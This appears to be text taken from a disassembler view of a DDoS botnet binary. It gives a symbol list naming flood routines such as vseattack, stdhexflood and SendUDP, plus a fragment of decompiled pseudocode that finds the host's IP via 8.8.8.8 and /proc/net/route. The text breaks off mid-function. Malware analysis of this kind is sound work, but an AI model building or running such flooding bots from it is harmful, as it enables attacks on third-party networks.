 frame_dummy .text
_start .text
init_rand .text
rand_cmwc .text
getRandomIP .text
fdgets .text
getOurIP .text
trim .text
printchar .text
prints .text
printi .text
print .text
sockprintf .text
getHost .text
makeRandomStr .text
recvLine .text
connectTimeout .text
listFork .text
csum .text
tcpcsum .text
makeIPPacket .text
SendUDP .text
ftcp .text
SendSTDHEX .text
socket_connect .text
makevsepacket .text
vseattack .text
SendSTD .text
stdhexflood .text
SendSTD_HEX .text
20 LOWORD(v8) = 2,
21 *(_QWORD *)((char *)&v8 + 4) = (unsigned int)inet_addr("8.8.8.8"),
22 WORD1(v8) = htons(53LL),
23 v10 = connect(v9, &v8, 16LL),
24 v10 == -1)
25 || (v5 = 16, v10 = getsockname(v9, &v6, &v5), v10 == -1) )
26 {
27 v1 = 0;
28 }
29 else
30 {
31 ourIP = v7;
32 v11 = open((unsigned __int64)"/proc/net/route");
33 while ( fdgets(&v4, 4096LL, v11) )
34 {
35 if ( strstr(&v4, "\t00000000\t") )
36 {
37 for ( i = &v4; *i != 9; ++i )
38 ;
39 *i = 0;
40 break;
41 }
42 memset(&v4, 0LL, 4096LL);
43 }
44 close(v11);
45 if ( v4 )
46 {
47 strcpy(&v2, &v4);